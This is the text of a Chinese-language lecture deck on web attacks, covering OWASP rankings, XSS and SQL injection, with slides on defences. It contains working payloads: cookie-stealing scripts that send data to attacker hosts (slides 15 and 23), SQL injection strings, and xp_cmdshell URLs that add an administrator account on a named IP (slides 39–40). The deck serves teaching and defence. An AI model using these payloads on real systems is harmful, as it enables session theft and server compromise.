Slide 1

Web网站攻击技术

Slide 2
Web三层体系结构
Tomcat
ASP
WebSohere
WebLogic
Oracle
SQL Server
etc.
IE, Chrome,
Firefox,
etc.
HTTP/HTTPS
请求
Apache
IIS
GFE
Nginx.
Web
应用程序
连接器
数据库
传输层
Web
客户端
Web发布
服务器
Web
应用程序
连接器
数据库
Web
应用程序
明文或SSL
HTTP响应
( HTML, JavaScript, etc.)
CGI
FCGI
ASP
WSGI
Perl
C++
Python
Java
PHP
VBscript
ADO
ODBC
JDBC
etc.

Slide 3
Web三层体系结构
应用层
数据层
浏览器
表示层
asp.net
Oracle
SQL Server
etc.
HTTP/HTTPS
XML
JSON
JBoss
连接器
Apache
IISGFE
Nginx
数据库
传输层
IE,
Chrome,
Firefox,
Safari
IBM Web
Sphere
连接器
数据库
Apache
Tomcat
Struts
明文或SSL
HTTP响应
( HTML, JavaScript, etc.)
CGI
FCGI
ASP
WSGI
Perl
C++
Python
Java
PHP
VBscript
ADO
ODBC
JDBC
JDK
etc.

Slide 4
Web应用体系结构潜在弱点
Web客户端：活动内容执行，客户端软件漏洞的利用，交互站点脚本的错误；
传输：偷听客户-服务器通信，SSL重定向；
Web服务器：Web发布服务器软件漏洞；
Web应用程序：攻击授权、认证、站点结构、输入验证，以及应用程序逻辑；
数据库：通过数据库查询运行优先权命令，查询操纵返回额外的数据集，以及注入攻击。

Slide 5
WEB攻击的分类
从攻击原理角度：
脚本攻击（SQL注入、跨站点脚本XSS）
授权和认证（Cookie劫持和泄露、CSRF跨站脚本请求伪造）
网页篡改
流量攻击（CC攻击、恶意爬虫和扫描）
后门类（挂马、Webshell）

Slide 6
介绍OWASP
OWASP: Open Web Application Security Project（开放式WEB应用程序安全项目)， http://www.owasp.org
一个关注WEB安全的志愿者组成的、非营利性机构；
开发和出版免费专业开源的文档、工具和标准；
致力于帮助组织机构理解和提高他们的Web安全。
Notes:
介绍OWASP机构是因为Web安全的内容是以其最新的研究成果为主线来讲。

Slide 7
OWASP的工作
公认的Web应用安全标准
组织各种Web安全会议
出版Web应用安全漏洞排名： 《The Ten Most Critical Web Application Security Vulnerabilities》
出版Web应用安全手册： 《A Guide to Building Secure Web Applications》
开源的Web安全开发和训练工具
WebScarab：一个Web应用和Web服务的安全漏洞测试工具
WebGoat（实验时可以使用）：一个在线的Web应用安全漏洞训练环境（实验任务）
各种Web代码测试工具

Slide 8
十大安全漏洞-OWASP
A1.Cross-Site Scripting (XSS)：跨站脚本
A2.Injections Flaws：注入漏洞
A3.Malicious File Execution：恶意文件执行
A4.Insecure Direct Object Reference：不安全的直接对象引用
A5.Cross Site Request Forgery (CSRF)：跨站请求仿冒
***与层叠样式表（Cascading Style Sheets）的缩写CSS区分开，跨站脚本攻击通常简写为XSS

Slide 9
十大安全漏洞-OWASP
A6.Information Leakage & Improper Error Handling：信息泄露和不当的错误处理
A7.Broken Authentication & Session Management：认证和会话管理不完善
A8.Insecure Cryptographic Storage：不安全的加密存储
A9.Insecure Communications：不安全的通信
A10.Failure to Restrict URL Access：URL访问缺少限制

Slide 10

十大安全漏洞-OWASP

Slide 11
OWASP 2013
A1. Injection：注入漏洞；
A2. Broken Authentication and Session Management：失效的身份认证和会话管理；
A3. Cross-Site Scripting (XSS)：跨站脚本；
A4. Insecure Direct Object References：不安全的直接对象引用；
A5. Security Misconfiguration：安全配置错误；
A6.Sensitive Data Exposure：敏感数据暴露；
A7.Missing Function Level Access Control：功能级别访问控制缺失；
A8. Cross-Site Request Forgery (CSRF)：跨站请求伪造；
A9.Using Know Vulnerable Components：使用已知易受攻击的组件；
A10.Unvalidated Redirects and Forwards 未验证的重定向和转发

Slide 12
OWASP 2017
A1. Injection：注入漏洞；
A2. 失效的身份认证和会话管理；
A3. Sensitive Data Exposure：敏感数据暴露；
A4. XML外部实体【新】；
A5.失效的访问控制[合并】
A6. Security Misconfiguration：安全配置错误；
A7.XSS跨站点脚本；
A8. 不安全的反序列化【新】
A9.Using Know Vulnerable Components：使用已知易受攻击的组件；
A10.不足的日志记录与监控【新】

Slide 13
Web安全漏洞
360的互联网安全中心发布的《2015中国互联网安全报告》：
跨站脚本漏洞（21.9%）、异常页面导致服务器路径泄露（16.0%）和SQL注入漏洞（11.8%）这三类安全漏洞是占比最高的网站安全漏洞，三者之和接近网站所有漏洞检出总次数的一半。
相比2014年，“异常页面导致服务器路径泄露”漏洞是2015年的“黑马”漏洞，超过SQL注入漏洞而跃居第二。

Slide 14
(一)跨站脚本（XSS）漏洞
Cross-Site Scripting (XSS) 恶意攻击者在web页面代码中插入恶意脚本，当用户浏览该页之时，嵌入其中Web里面的脚本代码会被执行，从而达到恶意攻击用户的特殊目的。 攻击者先构造一个跨站页面，利用script、<IMG>、<IFRAME>等各种方式使得用户浏览这个页面时，触发对被攻击站点的http 请求。此时，如果被攻击者已经在被攻击站点登录，就会持有该站点cookie。这样该站点会认为被攻击者发起了一个http请求,而实际上这个请求是在被攻击者不知情的情况下发起的，由此攻击者在一定程度上达到了冒充被攻击者的目的。精心的构造这个攻击请求，可以达到冒充发文，夺取权限等等多个攻击目的。在常见的XSS攻击实例中，这个请求是通过script来发起的，因此被称为Cross Site Script。
跨站点攻击发生在客户端，恶意代码在服务器上，用户点击此链接，恶意代码注入浏览器，从而达到攻击效果。跨站攻击多是窃取cookie的信息。XSS跨站脚本攻击一直都被认为是客户端Web安全中最主流的攻击方式。

Slide 15
跨站脚本攻击
工作原理： 输入插入包含有JavaScript或其它恶意脚本的HTML标签代码。
嵌入JavaScript 脚本的例子：
<script>
window.open( http://badguy.com/info.pl?document.cookie
</script>
问题根源：没有适当的服务器端输入检查，从而允许用户输入可被客户端浏览器解释的脚本命令。
XSS是最普遍的Web程序安全问题。

Slide 16



XSS攻击的原理
1
攻击者设置陷阱
攻击者将恶意脚本输入到服务器上的Web页面
Finance
Transactions
Accounts
Administration
Communication
Knowledge Mgmt
E-Commerce
Bus. Functions
2
受害者浏览页面
Custom Code
带有XSS漏洞的Web程序
运行于受害者浏览器的脚本可以完全访问DOM和 cookies
3
脚本将受害者的Session、Cookie发送给攻击者
Notes:
DOM，文件对象模型，Document Object Model.是给HTML和xml文件使用的一组API，是建立网页与Script语言沟通的桥梁，比如table对象代表HTML中的表格，可以由JavaScript脚本取用

Slide 17

XSS攻击的原理图

Slide 18


XSS漏洞探测示例：获取cookie信息并显示
“Search” 框内的文本信息常会反馈回用户页面
<script>alert(document.cookie)</script>
攻击测试脚本
脚本执行并将Session信息通过对话框显示出来
Notes:
“Search”框内文本信息反馈回用户页面是什么意思呢？比如说用户输入“价格”这个词，点击查询，从Web端反馈回来的刷新页面常常会将“价格”这个词显示在页面上，比如：您查找的“价格”不存在；您查找的“价格”有如下8条记录信息……等等。
而如果输入的不是正常的文本，而是Javascript脚本，页面也会尝试将这个脚本当成文本显示出来，这样就会引发客户端浏览器去执行这段脚本，不是简单的显示。这样就能知道该站点对输入的文本没有进行严格的检查过滤，是存在XSS攻击漏洞的。

Slide 19
跨站点攻击的类型有三种
基于存储型XSS漏洞
基于反射型XSS漏洞
基于DOM的XSS漏洞

Slide 20
储存式XSS
储存式跨站脚本攻击，也称为持久性跨站脚本攻击。如果Web程序允许存储用户数据，并且存储的输入数据没有经过正确的过滤，就有可能发生这类攻击。在这种攻击模式下，攻击者并不需要利用一个恶意链接，只要用户访问了储存式跨站脚本网页，那么恶意数据就将显示为网站的一部分并以受害者身份执行。

Slide 21

储存式XSS

Slide 22


储存式XSS

Slide 23

储存式
~留言版~
<script>
window.location="http://www.hacker.com/steal.cgi?ck="+document.cookie;
</script>
<script>
window.location="http://www.hacker.com/steal.cgi?ck="+document.cookie;
</script>

Slide 24
反射式XSS
也称为非持久性跨站脚本攻击，是一种最常见的跨站脚本攻击类型。与本地脚本漏洞不同的是,Web客户端使用Server端脚本生成页面为用户提供数据时，如果未经验证的用户数据被包含在页面中而未经HTML实体编码，客户端代码便能够注入到动态页面中。在这种攻击模式下，Web程序不会存储恶意脚本，它会将未经验证的数据通过请求响应发送给客户端，攻击者就可以构造恶意的URL链接或表单并诱骗用户访问，最终达到利用受害者身份执行恶意代码的目的。

Slide 25
反射式XSS
(1) Alice经常浏览Bob建立的网站。Bob的站点运行Alice使用用户名/密码进行登录，并存储敏感信息(比如银行帐户信息)；
(2) Charly发现Bob的站点包含反射性的XSS漏洞；
(3) Charly编写一个利用漏洞的URL，并将其冒充为来自Bob的邮件发送给Alice；
(4) Alice在登录到Bob的站点后，浏览Charly提供的URL；
(5) 嵌入到URL中的恶意脚本在Alice的浏览器中执行，就像它直接来自Bob的服务器一样。此脚本盗窃敏感信息(授权、信用卡、帐号信息等)，然后在Alice完全不知情的情况下将这些信息发送到Charly的Web站点。

Slide 26

反射式XSS
loginsb.asp直接向用户显示msg参数，这样只要简单构造一个恶意的url就可以触发一次XSS。

Slide 27


DOM式XSS

Slide 28

DOM式XSS
如果构造数据“‘ onclick=’javascript:alert(/xss/)”，那么最后添加的html代码就变成了“<a href=’ ‘ onclick=’javascript:alert(/xss/)’>test</a>”，插入一个onclick事件，点击提交按键，那么就会发生一次DOM式xss攻击。

Slide 29
XSS的防御
XSS危害：
窃取Cookie
窃取个人隐私
XSS检测和防御：一般在Web请求阶段检测，检测方法有
特征方法
特征+script语法方法

Slide 30
防御XSS攻击
对Web应用程序的所有输入进行过滤，对危险的HTML字符进行编码：
‘<’ , ‘>’ → ‘&lt;’ , ‘&gt;’
‘(‘ , ‘)’ → ‘&#40;’ , ‘&#41;’
‘#‘ , ‘&’ → ‘&#35;’ , ‘&#38;‘
对用户进行培训，告知小心使用电子邮件消息或即时消息中的链接；
防止访问已知的恶意网站；
执行手工或自动化代码扫描，确定并消除潜在的XSS漏洞。

Slide 31
（二）注入漏洞
OWASP Definition
Injection flaws, particularly SQL injection, are common in web applications. Injection occurs when user-supplied data is sent to an interpreter as part of a command or query. The attacker’s hostile data tricks the interpreter into executing unintended commands or changing data.

Slide 32
（二）注入漏洞
最普遍的注入漏洞包括：
SQL注入：通过SQL语句恶意地调用后台数据库
系统调用
通过shell命令调用外部程序(操作系统命令注入）
其它注入漏洞：XML注入、LDAP注入
任何依赖于解释执行的Web应用都有被注入漏洞攻击的危险！
注入攻击的发生都是因为对输入没有做详细的验证或编码，导致输入的数据内容被执行。

Slide 33
SQL注入原理
SQl注入就是通过把非法的SQL命令插入到Web表单中或页面请求查询字符串中，最终达到欺骗服务器执行恶意的SQL语句的目的。攻击原理：利用输入校验不完整等缺陷，使得输入的数据被作为SQL语句执行。
例子：
通过用户提供的参数来查询表中的数据
"SELECT * FROM USERS WHERE SSN=‘" + ssn + "’“
SSN参数来自于用户的输入：
参数未经验证或编码
黑客输入： 1234’ OR ‘1’=‘1
应用程序构造查询语句：
SELECT * FROM USERS WHERE SSN=‘1234’ OR ‘1’=‘1’
结果返回数据库中的每一个用户
永真逻辑！

Slide 34

SQL注入攻击流程
Account Summary
Acct:5424-6066-2134-4334
Acct:4128-7574-3921-0192
Acct:5424-9383-2039-4029
Acct:4128-0004-1234-0293
“SELECT * FROM accounts WHERE acct=‘’ OR 1=1--’”
Account:
‘ OR 1=1 --
HTTP response 

DB Table 

SKU:
HTTP request 
Finance
SQL query 
Transactions
Accounts
Administration
Communication
Knowledge Mgmt
E-Commerce
Bus. Functions
Databases
Legacy Systems
Web Services
Directories
Billing
Application Layer
Human Resrcs
APPLICATION ATTACK
Custom Code
1. Web程序提供了用户输入的表单；
2. 攻击者通过填写表单数据发起攻击；
App Server
Web Server
3. Web程序通过SQL语句的形式将攻击递交给数据库；
Hardened OS
Network Layer
4. 数据库执行SQL语句，将执行结果加密后返回给应用程序；
Firewall
Firewall
5. 应用程序解密数据，将结果发送给用户（攻击者）。
Notes:
说明：SSL、防火墙等安全措施对于此类攻击完全没用。

Slide 35

SQL注入示例
SQL注入字符串
口令可以填写任意值
查询到的用户资料

Slide 36

SQL注入：案例
靶网网址为http://26.28.249.154/asd/wyqy/

Slide 37

SQL注入：案例
在URL链接中加入”and 1 =1”后的返回结果

Slide 38

SQL注入：案例
判断注入权限是否是sysadmin，注入语句为and 1=(select is_srvrolemember('sysadmin'))

Slide 39

SQL注入：案例
下面的URL中包含的SQL语句用来增加一个名为test用户（口令也为test）。返回结果如图10-6所示。http://26.28.249.154/asd/wyqy/shownews.asp?id=51;exec master..xp_cmdshell 'net user test test /add'--

Slide 40

SQL注入：案例
下面，将增加的test用户加入到管理员组。URL链接为http://26.28.249.154/asd/wyqy/shownews.asp?id=51;exec master..xp_cmdshell 'net localgroup administrators test /add'--，返回结果如图10-7所示。从图中可以看出，页面正常返回，说明添加成功。

Slide 41
SQL注入：检测
一般来说，只要是带有参数的动态网页且此网页访问了数据库，那么该页面就有可能存在SQL注入漏洞。如果程序员安全意识不强，没有过滤输入的一些特殊字符，则存在SQL注入的可能性就非常大。
在探测过程中，需要分析服务器返回的详细错误信息。而在默认情况下，浏览器仅显示“HTTP 500服务器错误”，并不显示详细的错误信息。为此，需要调整IE浏览器的配置，即把IE菜单【工具】中【Internet选项】下的高级选项中的【显示友好HTTP错误信息】前面的勾去掉。

Slide 42
SQL注入：检测
在形如http://xxx.xxx.xxx/abc.asp?id=XX的带有参数的ASP动态网页中，XX为参数。参数的个数和类型取决于具体的应用。参数的类型可以是整型或者字符串型。下面我们以http://xxx.xxx.xxx/abc.asp?id=YY为例进行分析。
1、整型参数时的SQL注入漏洞探测
2、字符串型参数时的SQL注入漏洞探测
3、特殊情况的处理

Slide 43
WAF（WEB应用防火墙）
WAF（WEB应用防火墙）检测原理
特征检测，对SQL语句关键字进行特征匹配，例如select,from,where等
优点：漏报低，可扩展性强
缺点：误报严重，影响用户正常业务

Slide 44

其它工具：Sqlmap
1. 检测注入点是否可用： sqlmap.py -u http://10.0.0.22/nanfang/ProductShow.asp?ID=56
Notes:
其中”-u”参数用于指定检测的URL

Slide 45
